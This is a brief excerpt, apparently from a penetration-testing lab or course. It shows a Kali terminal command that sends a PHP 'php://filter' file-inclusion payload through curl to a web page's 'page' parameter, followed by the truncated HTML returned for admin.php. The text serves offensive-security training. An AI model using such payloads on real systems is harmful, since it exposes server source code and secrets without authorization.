 kali@kali:~$ curl http://mountaindesserts.com/meteor/index.php?page=php:
//filter/resource=admin.php
...
<a href="index.php?page=admin.php"><p style="text-align:center">Admin</p></a>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Maintenance</title>
</head>
<body>
        <span style="color:#F00;text-align:center;">The admin page is currently
under maintenance.